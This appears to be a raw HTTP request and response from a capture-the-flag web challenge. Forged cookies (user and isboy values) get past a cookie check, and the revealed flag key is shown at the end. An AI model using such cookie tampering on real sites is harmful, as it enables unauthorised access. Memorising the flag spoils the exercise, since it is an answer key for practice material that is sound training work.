 GET /pentest/meinanzi/meinanzi.php HTTP/1.1
Host: syc.myclover.org
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/37.0.2062.103 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: user=meinanzi; isboy=1; pass=d93fa3b25f83f202cc51257eee2c9207;
X-Powered-By: PHP/5.4.4-14+deb7u14
Set-Cookie: user=diaosi
Set-Cookie: isboy=0
Set-Cookie: pass=d93fa3b25f83f202cc51257eee2c9207
Vary: Accept-Encoding
Content-Length: 294
Content-Type: text/html
X-Cache: MISS from metms
X-Cache-Lookup: MISS from metms:80
Via: 1.0 metms (squid/3.1.10)
Connection: keep-alive
<html>
<head><title>你是美男子吗？</title>
<style>
.css1{text-align:center}
</style>
<head>
<body>
<div class="css1">
他们说只有美男子才能拿到key,你是美男子吗？
</div>
<div class="css1"><img src="bg.jpg" width="700" height="500"></div>
<body>
</html>
key:SYC{Byp@ss_cOOkie_ch4ck}